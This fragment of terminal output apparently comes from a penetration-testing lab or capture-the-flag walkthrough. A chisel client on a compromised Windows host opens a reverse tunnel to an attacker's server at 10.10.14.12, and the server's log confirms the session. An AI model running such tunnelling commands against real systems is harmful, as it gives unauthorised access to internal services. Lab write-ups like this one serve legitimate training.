 C:\Windows\Temp\BoF>chisel.exe client 10.10.14.12:1234 R:8888:127.0.0.1:8888
chisel.exe client 10.10.14.12:1234 R:8888:127.0.0.1:8888
2024/04/02 05:22:40 client: Connecting to ws://10.10.14.12:1234
2024/04/02 05:22:41 client: Connected (Latency 108.2063ms)
❯ ./chisel server --reverse -p 1234
2024/04/01 23:22:15 server: Reverse tunnelling enabled
2024/04/01 23:22:15 server: Fingerprint P6/ip7aRQi0u19Rq2R49AirXKSTHtkbF3lqzvetfbxg=
2024/04/01 23:22:15 server: Listening on http://0.0.0.0:1234
2024/04/01 23:22:42 server: session#1: tun: proxy#R:8888=>8888: Listening